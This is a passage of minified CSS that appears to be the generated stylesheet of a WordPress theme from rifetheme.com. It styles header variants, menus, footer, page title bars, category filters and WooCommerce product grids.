.logo-container.shield{-webkit-transform:translate(-50%,-102%);-ms-transform:translate(-50%,-102%);transform:translate(-50%,-102%)}.header-variant-one_line_centered .logo-container.shield:hover{-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%,0)}.header-variant-one_line_centered .menu-cell{}	.header-variant-one_line_centered .menu-cell .top-menu{width:50%;width:calc(50% - 50px)}}.top-menu ul{background-color:#000000;background-color:#000000;background-color:#000000}.mega-menu > ul > li::before{background-color:#ffffff}.top-menu > li > a,.top-menu > li > span.title,.top-menu .mega-menu > ul > li > span.title,.top-menu .mega-menu > ul > li > a{font-size:15px;font-weight:300;text-transform:uppercase}.top-menu li a,.top-menu li span.title{color:#ffffff}.top-menu i.sub-mark{color:#ffffff}.top-menu > li:hover,.top-menu > li.open,.top-menu > li.current-menu-item,.top-menu > li.current-menu-ancestor{background-color:#000000;}.top-menu > li > a:hover,.top-menu > li.menu-parent-item:hover > span.title,.top-menu > li.open > a,.top-menu > li.open > span.title,.top-menu > li.current-menu-item > a,.top-menu > li.current-menu-ancestor > a,.top-menu > li.current-menu-item > span.title,.top-menu > li.current-menu-ancestor > span.title{color:#ffd700}.top-menu li.menu-parent-item:hover > span.title + i.sub-mark,.top-menu i.sub-mark:hover,.top-menu li.open > i.sub-mark{color:#ffd700}.top-menu.with-effect > li > a span::before,.top-menu.with-effect > li > a span::after,.top-menu.with-effect > li > span.title span::before,.top-menu.with-effect > li > span.title span::after,.top-menu.with-effect > li > a em::before,.top-menu.with-effect > li > a em::after,.top-menu.with-effect > li > span.title em::before,.top-menu.with-effect > li > span.title em::after{background-color:#ffd700}.top-menu .mega-menu > ul > li > span.title,.top-menu .mega-menu > ul > li > a{color:#ffffff}.top-menu .mega-menu > ul > li:hover > span.title,.top-menu .mega-menu > ul > li:hover > a,.top-menu .mega-menu > ul > li.current-menu-item > span.title,.top-menu .mega-menu > ul > li.current-menu-item > a,.top-menu .mega-menu > ul > li.current-menu-ancestor > span.title,.top-menu .mega-menu > ul > li.current-menu-ancestor > a{color:#ffd700}.top-menu li li a,.top-menu li li span.title{font-size:13px;font-weight:normal;text-transform:uppercase;color:#ffffff}.top-menu li li:hover > a,.top-menu li li:hover > span.title,.top-menu li li.menu-parent-item:hover > span.title,.top-menu li li.open > a,.top-menu li li.open > span.title,.top-menu li li.current-menu-item > a,.top-menu li li.current-menu-ancestor > a,.top-menu li li.current-menu-item > span.title,.top-menu li li.current-menu-ancestor > span.title{color:#ffd700;}.top-menu li li i.sub-mark{color:#ffffff}.top-menu li li.menu-parent-item:hover > span.title + i.sub-mark,.top-menu li li i.sub-mark:hover,.top-menu li li.open > i.sub-mark{color:#ffd700}@media only screen and (max-width:1024px){.mobile-menu .navigation-bar .menu-container{background-color:#000000}.header-vertical .logo-container .logo{max-width:100px}}@media only screen and (min-width:1025px){.header-vertical .top-menu li a,.header-vertical .top-menu li span.title{}	.header-vertical .top-menu > li.hidden-icon > a,.header-vertical .top-menu > li.hidden-icon > span.title{}}#menu-overlay,#menu-overlay.eff-circle::before{background-color:rgba(0,0,0,0.9)}#menu-overlay ul a{color:rgba(0,0,0,1);font-size:50px;text-transform:none;font-weight:bold}#menu-overlay ul a:hover{color:rgba(0,0,0,1)}.close-menu::before,.close-menu::after{background-color:rgba(0,0,0,1)}.top-bar-container{background-color:rgba(255,255,255,1);color:rgba(29,29,29,0.6);text-transform:none}.top-bar-container a{color:rgba(38,38,38,0.8)}.top-bar-container a.current,.top-bar-container a:hover{color:rgba(38,38,38,1)}.top-bar .part1{}#header.a13-light-variant,#header.a13-light-variant:hover{background-color:rgba(255,255,255,0);box-shadow:none}#header.a13-light-variant{border-color:rgba(255,255,255,0.2)}.a13-light-variant .top-bar-container,.header-type-multi_line.a13-light-variant .bottom-head{border-color:rgba(255,255,255,0.2)}.a13-light-variant #header-tools::before,.a13-light-variant .head .socials::before,.a13-light-variant .top-bar .language-switcher li::before{background-color:rgba(255,255,255,0.2)}.a13-light-variant.header-type-multi_line .bottom-head{}a.light-logo{background-image:url(http://rifetheme.com/wp-content/uploads/2017/02/logo_white.png)}.a13-light-variant a.logo{}.a13-light-variant a.logo:hover{}.a13-light-variant .top-menu > li > a,.a13-light-variant .top-menu > li > span.title{color:rgba(255,255,255,1)}.a13-light-variant .top-menu > li:hover,.a13-light-variant .top-menu > li.open,.a13-light-variant .top-menu > li.current-menu-item,.a13-light-variant .top-menu > li.current-menu-ancestor{background-color:0,0,0;}.a13-light-variant .top-menu > li > a:hover,.a13-light-variant .top-menu > li.menu-parent-item:hover > span.title,.a13-light-variant .top-menu > li.open > a,.a13-light-variant .top-menu > li.open > span.title,.a13-light-variant .top-menu > li.current-menu-item > a,.a13-light-variant .top-menu > li.current-menu-ancestor > a,.a13-light-variant .top-menu > li.current-menu-item > span.title,.a13-light-variant .top-menu > li.current-menu-ancestor > span.title{color:rgba(255,255,255,1)}.a13-light-variant .top-menu > li > i.sub-mark{color:rgba(255,255,255,1)}.a13-light-variant .top-menu > li.menu-parent-item:hover > span.title + i.sub-mark,.a13-light-variant .top-menu > li > i.sub-mark:hover,.a13-light-variant .top-menu > li.open > i.sub-mark{color:rgba(255,255,255,1)}.a13-light-variant .top-menu.with-effect > li > a span::before,.a13-light-variant .top-menu.with-effect > li > a span::after,.a13-light-variant .top-menu.with-effect > li > span.title span::before,.a13-light-variant .top-menu.with-effect > li > span.title span::after,.a13-light-variant .top-menu.with-effect > li > a em::before,.a13-light-variant .top-menu.with-effect > li > a em::after,.a13-light-variant .top-menu.with-effect > li > span.title em::before,.a13-light-variant .top-menu.with-effect > li > span.title em::after{background-color:rgba(255,255,255,1)}.a13-light-variant #header-tools .tool,.a13-light-variant #header-tools .tool a{color:rgba(255,255,255,1)}.a13-light-variant #header-tools .tool:hover,.a13-light-variant #header-tools .tool a:hover,.a13-light-variant #header-tools .tool.highlight,.a13-light-variant #header-tools .tool.active{color:rgba(255,255,255,0.7)}.a13-light-variant .tools_button{color:rgba(255,255,255,1);background-color:rgba(0,0,0,1);border-color:rgba(0,0,0,1)}.a13-light-variant .tools_button:hover{color:rgba(255,255,255,0.7);background-color:rgba(0,0,0,1);border-color:rgba(0,0,0,1)}.a13-light-variant #header-tools .languages{background-color:rgba(255,255,255,0)}.a13-light-variant .hamburger i,.a13-light-variant .hamburger i::before,.a13-light-variant .hamburger i::after{background-color:rgba(255,255,255,1)}.a13-light-variant .hamburger.active i,.a13-light-variant .hamburger.active i::before,.a13-light-variant .hamburger.active i::after,.a13-light-variant .hamburger:hover i,.a13-light-variant .hamburger:hover i::before,.a13-light-variant .hamburger:hover i::after{background-color:rgba(255,255,255,0.7)}.a13-light-variant .top-bar-container{background-color:rgba(0,0,0,1);color:rgba(0,0,0,1)}.a13-light-variant .top-bar-container .part1 a,.a13-light-variant .top-bar-container .language-switcher a{color:rgba(0,0,0,1)}.a13-light-variant .top-bar-container .part1 a:hover,.a13-light-variant .top-bar-container .language-switcher a:hover,.a13-light-variant .top-bar-container .language-switcher a.current{color:rgba(0,0,0,1)}@media only screen and (max-width:1024px){.a13-light-variant.mobile-menu .navigation-bar .menu-container{background-color:rgba(34,34,34,1)}}#header.a13-dark-variant,#header.a13-dark-variant:hover{background-color:rgba(255,255,255,0);box-shadow:none}#header.a13-dark-variant{border-color:rgba(0,0,0,0.06)}.a13-dark-variant .top-bar-container,.header-type-multi_line.a13-dark-variant .bottom-head{border-color:rgba(0,0,0,0.06)}.a13-dark-variant #header-tools::before,.a13-dark-variant .head .socials::before,.a13-dark-variant .top-bar .language-switcher li::before{background-color:rgba(0,0,0,0.06)}.a13-dark-variant.header-type-multi_line .bottom-head{}a.dark-logo{background-image:url(http://rifetheme.com/wp-content/uploads/2017/02/logo.png)}.a13-dark-variant a.logo{}.a13-dark-variant a.logo:hover{}.a13-dark-variant .top-menu > li > a,.a13-dark-variant .top-menu > li > span.title{color:rgba(34,34,34,1)}.a13-dark-variant .top-menu > li:hover,.a13-dark-variant .top-menu > li.open,.a13-dark-variant .top-menu > li.current-menu-item,.a13-dark-variant .top-menu > li.current-menu-ancestor{background-color:0,0,0;}.a13-dark-variant .top-menu > li > a:hover,.a13-dark-variant .top-menu > li.menu-parent-item:hover > span.title,.a13-dark-variant .top-menu > li.open > a,.a13-dark-variant .top-menu > li.open > span.title,.a13-dark-variant .top-menu > li.current-menu-item > a,.a13-dark-variant .top-menu > li.current-menu-ancestor > a,.a13-dark-variant .top-menu > li.current-menu-item > span.title,.a13-dark-variant .top-menu > li.current-menu-ancestor > span.title{color:rgba(120,120,120,1)}.a13-dark-variant .top-menu > li > i.sub-mark{color:rgba(34,34,34,1)}.a13-dark-variant .top-menu > li.menu-parent-item:hover > span.title + i.sub-mark,.a13-dark-variant .top-menu > li > i.sub-mark:hover,.a13-dark-variant .top-menu > li.open > i.sub-mark{color:rgba(120,120,120,1)}.a13-dark-variant .top-menu.with-effect > li > a span::before,.a13-dark-variant .top-menu.with-effect > li > a span::after,.a13-dark-variant .top-menu.with-effect > li > span.title span::before,.a13-dark-variant .top-menu.with-effect > li > span.title span::after,.a13-dark-variant .top-menu.with-effect > li > a em::before,.a13-dark-variant .top-menu.with-effect > li > a em::after,.a13-dark-variant .top-menu.with-effect > li > span.title em::before,.a13-dark-variant .top-menu.with-effect > li > span.title em::after{background-color:rgba(120,120,120,1)}.a13-dark-variant #header-tools .tool,.a13-dark-variant #header-tools .tool a{color:rgba(34,34,34,1)}.a13-dark-variant #header-tools .tool:hover,.a13-dark-variant #header-tools .tool a:hover,.a13-dark-variant #header-tools .tool.highlight,.a13-dark-variant #header-tools .tool.active{color:rgba(221,23,74,1)}.a13-dark-variant .tools_button{color:rgba(34,34,34,1);background-color:rgba(0,0,0,1);border-color:rgba(0,0,0,1)}.a13-dark-variant .tools_button:hover{color:rgba(221,23,74,1);background-color:rgba(0,0,0,1);border-color:rgba(0,0,0,1)}.a13-dark-variant #header-tools .languages{background-color:rgba(255,255,255,0)}.a13-dark-variant .hamburger i,.a13-dark-variant .hamburger i::before,.a13-dark-variant .hamburger i::after{background-color:rgba(34,34,34,1)}.a13-dark-variant .hamburger.active i,.a13-dark-variant .hamburger.active i::before,.a13-dark-variant .hamburger.active i::after,.a13-dark-variant .hamburger:hover i,.a13-dark-variant .hamburger:hover i::before,.a13-dark-variant .hamburger:hover i::after{background-color:rgba(221,23,74,1)}.a13-dark-variant .top-bar-container{background-color:rgba(0,0,0,1);color:rgba(0,0,0,1)}.a13-dark-variant .top-bar-container .part1 a,.a13-dark-variant .top-bar-container .language-switcher a{color:rgba(0,0,0,1)}.a13-dark-variant .top-bar-container .part1 a:hover,.a13-dark-variant .top-bar-container .language-switcher a:hover,.a13-dark-variant .top-bar-container .language-switcher a.current{color:rgba(0,0,0,1)}@media only screen and (max-width:1024px){.a13-dark-variant.mobile-menu .navigation-bar .menu-container{background-color:rgba(255,255,255,1)}}#header.a13-sticky-variant,#header.a13-sticky-variant:hover{background-color:#000000;border-color:#000000;box-shadow:none}.a13-sticky-variant .top-bar-container,.header-type-multi_line.a13-sticky-variant .bottom-head{border-color:#000000}.a13-sticky-variant #header-tools::before,.a13-sticky-variant .head .socials::before,.a13-sticky-variant .top-bar .language-switcher li::before{background-color:#000000}.a13-sticky-variant.header-type-multi_line .bottom-head{}a.sticky-logo{}.sticky-values a.logo{padding-top:20px;padding-bottom:20px}.header-horizontal .sticky-values .logo-container{min-width:200px}.header-variant-one_line_centered.sticky-values .logo-container,.header-horizontal .sticky-values .logo-container a.logo{max-width:200px}.header-variant-one_line_centered.sticky-values .menu-cell .top-menu{width:50%;width:calc(50% - 120px)}.a13-sticky-variant a.logo{}.a13-sticky-variant a.logo:hover{}.a13-sticky-variant .top-menu > li > a,.a13-sticky-variant .top-menu > li > span.title{color:#ffffff}.a13-sticky-variant .top-menu > li:hover,.a13-sticky-variant .top-menu > li.open,.a13-sticky-variant .top-menu > li.current-menu-item,.a13-sticky-variant .top-menu > li.current-menu-ancestor{background-color:#000000;}.a13-sticky-variant .top-menu > li > a:hover,.a13-sticky-variant .top-menu > li.menu-parent-item:hover > span.title,.a13-sticky-variant .top-menu > li.open > a,.a13-sticky-variant .top-menu > li.open > span.title,.a13-sticky-variant .top-menu > li.current-menu-item > a,.a13-sticky-variant .top-menu > li.current-menu-ancestor > a,.a13-sticky-variant .top-menu > li.current-menu-item > span.title,.a13-sticky-variant .top-menu > li.current-menu-ancestor > span.title{color:#ffffff}.a13-sticky-variant .top-menu > li > i.sub-mark{color:#ffffff}.a13-sticky-variant .top-menu > li.menu-parent-item:hover > span.title + i.sub-mark,.a13-sticky-variant .top-menu > li > i.sub-mark:hover,.a13-sticky-variant .top-menu > li.open > i.sub-mark{color:#ffffff}.a13-sticky-variant .top-menu.with-effect > li > a span::before,.a13-sticky-variant .top-menu.with-effect > li > a span::after,.a13-sticky-variant .top-menu.with-effect > li > span.title span::before,.a13-sticky-variant .top-menu.with-effect > li > span.title span::after,.a13-sticky-variant .top-menu.with-effect > li > a em::before,.a13-sticky-variant .top-menu.with-effect > li > a em::after,.a13-sticky-variant .top-menu.with-effect > li > span.title em::before,.a13-sticky-variant .top-menu.with-effect > li > span.title em::after{background-color:#ffffff}.a13-sticky-variant #header-tools .tool,.a13-sticky-variant #header-tools .tool a{color:#ffffff}.a13-sticky-variant #header-tools .tool:hover,.a13-sticky-variant #header-tools .tool a:hover,.a13-sticky-variant #header-tools .tool.highlight,.a13-sticky-variant #header-tools .tool.active{color:#ffffff}.a13-sticky-variant .hamburger i,.a13-sticky-variant .hamburger i::before,.a13-sticky-variant .hamburger i::after{background-color:#ffffff}.a13-sticky-variant .hamburger.active i,.a13-sticky-variant .hamburger.active i::before,.a13-sticky-variant .hamburger.active i::after,.a13-sticky-variant .hamburger:hover i,.a13-sticky-variant .hamburger:hover i::before,.a13-sticky-variant .hamburger:hover i::after{background-color:#ffffff}.a13-sticky-variant .tools_button{color:#ffffff;background-color:rgba(0,0,0,1);border-color:rgba(0,0,0,1)}.a13-sticky-variant .tools_button:hover{color:#ffffff;background-color:rgba(0,0,0,1);border-color:rgba(0,0,0,1)}.a13-sticky-variant #header-tools .languages{background-color:#000000}.a13-sticky-variant .top-bar-container{background-color:rgba(0,0,0,1);color:rgba(0,0,0,1)}.a13-sticky-variant .top-bar-container .part1 a,.a13-sticky-variant .top-bar-container .language-switcher a{color:rgba(0,0,0,1)}.a13-sticky-variant .top-bar-container .part1 a:hover,.a13-sticky-variant .top-bar-container .language-switcher a:hover,.a13-sticky-variant .top-bar-container .language-switcher a.current{color:rgba(0,0,0,1)}@media only screen and (max-width:1024px){.a13-sticky-variant.mobile-menu .navigation-bar .menu-container{background-color:#222222}.sticky-values a.logo{padding-top:10px;padding-bottom:10px}.header-horizontal .sticky-values .logo-container{min-width:96px}.header-variant-one_line_centered.sticky-values .logo-container,.header-horizontal .sticky-values .logo-container a.logo{max-width:96px}.header-variant-one_line_centered.sticky-values .menu-cell .top-menu{width:50%;width:calc(50% - 48px)}}#footer{background-color:#f4f4f4;font-size:12px}#footer .widget,#footer .widget .search-form input[type="search"]{font-size:12px}.foot-items{background-color:#f4f4f4}.footer-separator .foot-items .foot-content{border-color:#ffffff}.foot-items{color:#3f3f3f}.foot-items .foot-text a{color:#3f3f3f}.foot-items .foot-text a:hover{color:#000000}a.to-top{background-color:rgba(0,0,0,0.1);color:rgba(255,255,255,1);font-size:22px}a.to-top:hover{background-color:rgba(57,87,255,1);color:rgba(255,255,255,1)}input[type="submit"],button[type="submit"]{background-color:rgba(34,34,34,1);color:rgba(255,255,255,1);font-size:13px;font-weight:600;text-transform:none;padding-left:30px;padding-right:30px;-webkit-border-radius:20px;border-radius:20px}input[type="submit"]:hover,input[type="submit"]:focus,button[type="submit"]:hover,button[type="submit"]:focus{background-color:rgba(221,23,74,1);color:rgba(255,255,255,1)}.page .title-bar.outside{background-image:none;background-repeat:repeat;background-size:auto;background-position:0 0}.page .title-bar.outside .overlay-color{background-color:rgba(255,255,255,1);padding-top:40px;padding-bottom:40px}.page .title-bar.outside .page-title,.page .title-bar.outside h2{color:rgba(0,0,0,1)}.page .title-bar.outside .breadcrumbs,.page .title-bar.outside .breadcrumbs a,.page .title-bar.outside .breadcrumbs a:hover{color:rgba(0,0,0,1)}.albums-list-page .title-bar.outside{background-image:none;background-repeat:repeat;background-size:auto;background-position:0 0}.albums-list-page .title-bar.outside .overlay-color{background-color:0,0,0;padding-top:130px;padding-bottom:130px}.albums-list-page .title-bar.outside .page-title,.albums-list-page .title-bar.outside h2{color:rgba(0,0,0,1)}.albums-list-page .title-bar.outside .breadcrumbs,.albums-list-page .title-bar.outside .breadcrumbs a,.albums-list-page .title-bar.outside .breadcrumbs a:hover{color:rgba(0,0,0,1)}.works-list-page .title-bar.outside{background-image:none;background-size:cover;background-repeat:no-repeat;background-position:50% 50%}.works-list-page .title-bar.outside .overlay-color{background-color:rgba(255,255,255,1);padding-top:100px;padding-bottom:100px}.works-list-page .title-bar.outside .page-title,.works-list-page .title-bar.outside h2{color:rgba(16,16,16,1)}.works-list-page .title-bar.outside .breadcrumbs,.works-list-page .title-bar.outside .breadcrumbs a,.works-list-page .title-bar.outside .breadcrumbs a:hover{color:rgba(114,114,114,0.6)}.category-filter.albums-filter{padding-top:40px;padding-bottom:40px;background-color:rgba(255,255,255,0);text-align:center}.category-filter.albums-filter a{color:rgba(187,187,187,1);font-weight:bold;text-transform:uppercase}.category-filter.albums-filter .selected a,.category-filter.albums-filter a:hover{color:rgba(51,51,51,1)}.single-album-bricks .category-filter{padding-top:40px;padding-bottom:40px;text-align:center}.single-album-bricks .category-filter a{color:rgba(207,207,207,1);font-weight:bold;text-transform:uppercase}.single-album-bricks .category-filter .selected a,.single-album-bricks .category-filter a:hover{color:rgba(42,42,42,1)}.category-filter.works-filter{padding-top:40px;padding-bottom:40px;background-color:rgba(255,255,255,0);text-align:center}.category-filter.works-filter a{color:rgba(196,196,196,1);font-weight:bold;text-transform:uppercase}.category-filter.works-filter .selected a,.category-filter.works-filter a:hover{color:rgba(51,51,51,1)}.category-filter.posts-filter{padding-top:40px;padding-bottom:40px;background-color:rgba(255,255,255,0);text-align:center}.category-filter.posts-filter a{color:rgba(187,187,187,1);font-weight:bold;text-transform:uppercase}.category-filter.posts-filter .selected a,.category-filter.posts-filter a:hover{color:rgba(51,51,51,1)}.single-album .title-bar.outside{background-image:none}.single-album .title-bar.outside .overlay-color{padding-top:px;padding-bottom:px}.single-album .title-bar.outside .page-title,.single-album .title-bar.outside h2{}.single-album .title-bar.outside .breadcrumbs,.single-album .title-bar.outside .breadcrumbs a,.single-album .title-bar.outside .breadcrumbs a:hover{}.single-work .title-bar.outside{background-image:none;background-size:cover;background-repeat:no-repeat;background-position:50% 50%}.single-work .title-bar.outside .overlay-color{background-color:rgba(0,0,0,0.7);padding-top:200px;padding-bottom:200px}.single-work .title-bar.outside .page-title,.single-work .title-bar.outside h2{color:rgba(255,255,255,1)}.single-work .title-bar.outside .breadcrumbs,.single-work .title-bar.outside .breadcrumbs a,.single-work .title-bar.outside .breadcrumbs a:hover{color:rgba(255,255,255,0.6)}.posts-list .title-bar.outside{background-image:url(https://rifetheme.com/wp-content/uploads/2019/01/woor_04.jpg);background-size:cover;background-repeat:no-repeat;background-position:50% 50%}.posts-list .title-bar.outside .overlay-color{background-color:rgba(0,0,0,0.2);padding-top:150px;padding-bottom:150px}.posts-list .title-bar.outside .page-title,.posts-list .title-bar.outside h2{color:rgba(255,255,255,1)}.posts-list .title-bar.outside .breadcrumbs,.posts-list .title-bar.outside .breadcrumbs a,.posts-list .title-bar.outside .breadcrumbs a:hover{color:rgba(27,27,27,0.7)}.single-post .title-bar.outside{background-image:none;background-size:cover;background-repeat:no-repeat;background-position:50% 50%}.single-post .title-bar.outside .overlay-color{background-color:rgba(11,11,11,0.5);padding-top:230px;padding-bottom:230px}.single-post .title-bar.outside .page-title,.single-post .title-bar.outside h2{color:rgba(255,255,255,1)}.single-post .title-bar.outside .post-meta,.single-post .title-bar.outside .post-meta a,.single-post .title-bar.outside .post-meta a:hover,.single-post .title-bar.outside .breadcrumbs,.single-post .title-bar.outside .breadcrumbs a,.single-post .title-bar.outside .breadcrumbs a:hover{color:rgba(255,255,255,0.7)}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled],.woocommerce button.button.alt,.woocommerce a.button.alt,.woocommerce input.button.alt,.wishlist_table .add_to_cart.button{background-color:rgba(34,34,34,1);color:rgba(255,255,255,1);font-size:13px;font-weight:600;text-transform:none;padding-left:30px;padding-right:30px}.woocommerce button.button.alt,.woocommerce a.button.alt,.woocommerce input.button.alt{background-color:rgba(34,34,34,1);color:rgba(255,255,255,1)}.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.wishlist_table .add_to_cart.button:hover{background-color:rgba(221,23,74,1);color:rgba(255,255,255,1)}.woocommerce button.button.alt:hover,.woocommerce a.button.alt:hover,.woocommerce input.button.alt:hover{background-color:rgba(221,23,74,1);color:rgba(255,255,255,1)}.woocommerce-page .title-bar.outside{background-image:none;background-repeat:repeat;background-size:auto;background-position:0 0}.woocommerce-page .title-bar.outside .overlay-color{background-color:#ffffff;padding-top:100px;padding-bottom:100px}.woocommerce-page .title-bar.outside .page-title,.woocommerce-page .title-bar.outside h2{color:rgba(32,32,32,1)}.woocommerce-page .title-bar.outside .breadcrumbs,.woocommerce-page .title-bar.outside .breadcrumbs a,.woocommerce-page .title-bar.outside .breadcrumbs a:hover{color:rgba(125,125,125,1)}.content-box ul.products{margin-right:-6px}.rtl .content-box ul.products{margin-right:0;margin-left:-6px}.woocommerce-page ul.products li.product{margin-bottom:6px}.woocommerce-page .shop-columns-4 ul.products li.product,.woocommerce-page .shop-columns-4 ul.products .grid-master{width:25%;width:calc(25% - 6px)}.woocommerce-page .shop-columns-3 ul.products li.product,.woocommerce-page .shop-columns-3 ul.products .grid-master{width:33.3333333%;width:calc(33.3333333% - 6px)}.woocommerce-page .shop-columns-2 ul.products li.product,.woocommerce-page .shop-columns-2 ul.products .grid-master{width:50%;width:50%;width:calc(50% - 6px)}.woocommerce-page .shop-columns-1 ul.products li.product,.woocommerce-page .shop-columns-1 ul.products .grid-master{width:100%}.products-list .layout-full.with-sidebar .content-box,.products-list .layout-full_fixed.with-sidebar .content-box,.products-list .layout-full_padding.with-sidebar .content-box{margin-left:6px;width:75%;width:calc(75% - 6px)}.products-list .layout-full.right-sidebar .content-box,.products-list .layout-full_fixed.right-sidebar .content-box,.products-list .layout-full_padding.right-sidebar .content-box{margin-left:0;margin-right:6px}@media only screen and (min-width:1560px){.products-list .layout-full.with-sidebar .content-box{width:calc(100% - 320px - 6px)}}@media only screen and (min-width:1640px){.products-list .layout-full_padding.with-sidebar .content-box{width:calc(100% - 320px - 6px)}}@media only screen and (max-width:1400px) and (min-width:1025px){.products-list .layout-full_padding.with-sidebar .content-box{width:70%;width:calc(70% - 6px)}}@media only screen and (max-width:1320px) and (min-width:1025px){.products-list .layout-full.with-sidebar .content-box{width:70%;width:calc(70% - 6px)}}@media only screen and (max-width:1279px){.woocommerce-page .layout-fluid.shop-columns-4 ul.products li.product,.woocommerce-page .layout-fluid.shop-columns-4 ul.products .grid-master{width:33.3333333%;width:calc(33.3333333% - 6px)}.header-vertical.woocommerce-page .layout-fluid.with-sidebar.shop-columns-4 ul.products li.product,.header-vertical.woocommerce-page .layout-fluid.with-sidebar.shop-columns-4 ul.products .grid-master,.header-vertical.woocommerce-page .layout-fluid.with-sidebar.shop-columns-3 ul.products li.product,.header-vertical.woocommerce-page .layout-fluid.with-sidebar.shop-columns-3 ul.products .grid-master{width:50%;width:calc(50% - 6px)}.header-vertical.woocommerce-page .layout-fixed.layout-no-edge.with-sidebar.shop-columns-4 ul.products li.product,.header-vertical.woocommerce-page .layout-fixed.layout-no-edge.with-sidebar.shop-columns-4 ul.products .grid-master{width:33.3333333%;width:calc(33.3333333% - 6px)}.header-vertical.woocommerce-page .layout-edge.with-sidebar.shop-columns-4 ul.products li.product,.header-vertical.woocommerce-page .layout-edge.with-sidebar.shop-columns-4 ul.products .grid-master{width:33.3333333%;width:calc(33.3333333% - 6px)}}@media only screen and (max-width:1080px){.woocommerce-page .layout-fixed.layout-no-edge.shop-columns-4 ul.products li.product,.woocommerce-page .layout-fixed.layout-no-edge.shop-columns-4 ul.products .grid-master{width:33.3333333%;width:calc(33.3333333% - 6px)}.header-vertical.woocommerce-page .layout-fixed.layout-no-edge.with-sidebar.shop-columns-4 ul.products li.product,.header-vertical.woocommerce-page .layout-fixed.layout-no-edge.with-sidebar.shop-columns-4 ul.products .grid-master,.header-vertical.woocommerce-page .layout-fixed.layout-no-edge.with-sidebar.shop-columns-3 ul.products li.product,.header-vertical.woocommerce-page .layout-fixed.layout-no-edge.with-sidebar.shop-columns-3 ul.products .grid-master{width:50%;width:calc(50% - 6px)}}@media only screen and (max-width:1024px){.products-list .layout-full.with-sidebar .content-box,.products-list .layout-full_fixed.with-sidebar .content-box,.products-list .layout-full_padding.with-sidebar .content-box{width:70%;width:calc(70% - 6px)}}@media only screen and (max-width:1000px){.woocommerce-page .layout-edge.with-sidebar.shop-columns-4 ul.products li.product,.woocommerce-page .layout-edge.with-sidebar.shop-columns-4 ul.products .grid-master{width:33.3333333%;width:calc(33.3333333% - 6px)}}@media only screen and (max-width:800px){.woocommerce-page .layout-fluid.shop-columns-4 ul.products li.product,.woocommerce-page .layout-fluid.shop-columns-4 ul.products .grid-master,.woocommerce-page .layout-fluid.shop-columns-3 ul.products li.product,.woocommerce-page .layout-fluid.shop-columns-3 ul.products .grid-master{width:50%;width:calc(50% - 6px)}.woocommerce-page .layout-fixed.layout-no-edge.shop-columns-4 ul.products li.product,.woocommerce-page .layout-fixed.layout-no-edge.shop-columns-4 ul.products .grid-master,.woocommerce-page .layout-fixed.layout-no-edge.shop-columns-3 ul.products li.product,.woocommerce-page .layout-fixed.layout-no-edge.shop-columns-3 ul.products .grid-master{width:50%;width:calc(50% - 6px)}.woocommerce-page .layout-edge.with-sidebar.shop-columns-4 ul.products li.product,.woocommerce-page .layout-edge.with-sidebar.shop-columns-4 ul.products .grid-master,.woocommerce-page .layout-edge.with-sidebar.shop-columns-3 ul.products li.product,.woocommerce-page .layout-edge.with-sidebar.shop-columns-3 ul.products .grid-master,.header-vertical.woocommerce-page .layout-edge.with-sidebar.shop-columns-4 ul.products li.product,.header-vertical.woocommerce-page .layout-edge.with-sidebar.shop-columns-4 ul.products .grid-master,.header-vertical.woocommerce-page .layout-edge.with-sidebar.shop-columns-3 ul.products li.product,.header-vertical.woocommerce-page .layout-edge.with-sidebar.shop-columns-3 ul.products .grid-master{width:50%;width:calc(50% - 6px)}}@media only screen and (max-width:768px){.products-list .layout-full.with-sidebar .content-box,.products-list .layout-full_fixed.with-sidebar .content-box,.products-list .layout-full_padding.with-sidebar .content-box{width:auto;margin-left:0;margin-right:0}}@media only screen and (max-width:700px){.woocommerce-page .layout-edge.shop-columns-4 ul.products li.product,.woocommerce-page .layout-edge.shop-columns-4 ul.products .grid-master,.woocommerce-page .layout-edge.shop-columns-3 ul.products li.product,.woocommerce-page .layout-edge.shop-columns-3 ul.products .grid-master{width:50%;width:calc(50% - 6px)}}@media only screen and (max-width:480px){.content-box ul.products{margin-right:0}.rtl .content-box ul.products{margin-left:0}.woocommerce-page #mid ul.products li.product,.woocommerce-page #mid ul.products .grid-master{width:100%}}.woocommerce-no-major-page .title-bar.outside{background-image:none;background-repeat:repeat;background-size:auto;background-position:0 0}.woocommerce-no-major-page .title-bar.outside .overlay-color{background-color:rgba(255,255,255,1);padding-top:61px;padding-bottom:61px}.woocommerce-no-major-page .title-bar.outside .page-title,.woocommerce-no-major-page .title-bar.outside h2{color:rgba(32,32,32,1)}.woocommerce-no-major-page .title-bar.outside .breadcrumbs,.woocommerce-no-major-page .title-bar.outside .breadcrumbs a,.woocommerce-no-major-page .title-bar.outside .breadcrumbs a:hover{color:rgba(31,31,31,0.6)}.single-product .title-bar.outside{background-image:none;background-repeat:repeat;background-size:auto;background-position:0 0}.single-product .title-bar.outside .overlay-color{padding-top:40px;padding-bottom:40px}.single-product .title-bar.outside .page-title,.single-product .title-bar.outside h2{}.single-product .title-bar.outside .breadcrumbs,.single-product .title-bar.outside .breadcrumbs a,.single-product .title-bar.outside .breadcrumbs a:hover{}.layout-full #content,.layout-full_fixed #content,.layout-full_padding #content,.layout-parted .content-box,.layout-parted #secondary,.default404 .page-background,body.password-protected .page-background,.posts-list.search-no-results .layout-full #content,.posts-list.search-no-results .layout-full_fixed #content,.posts-list.search-no-results .layout-full_padding #content,.posts-list.search-no-results .layout-parted .content-box,.posts-list .layout-full #secondary,.posts-list .layout-full_fixed #secondary,.posts-list .layout-full_padding #secondary,.bricks-frame .formatter,.posts_horizontal .archive-item,.variant-under .caption,.albums-list-page .pre-content-box,.works-list-page .pre-content-box,.single-album .album-content,.single-album .formatter{background-color:rgba(255,255,255,1)}#content{font-size:15px;color:rgba(85,85,85,1)}.real-content > p:first-child{color:rgba(88,88,88,1)}.page-title{font-size:60px}.widget{font-size:14px}.widget h3.title{font-size:16px}@media only screen and (max-width:1024px){#header{background-image:none}}@media only screen and (max-width:768px){.page-title{font-size:37px}}@media print,only screen and (-o-min-device-pixel-ratio:5/4),only screen and (-webkit-min-device-pixel-ratio:1.25),only screen and 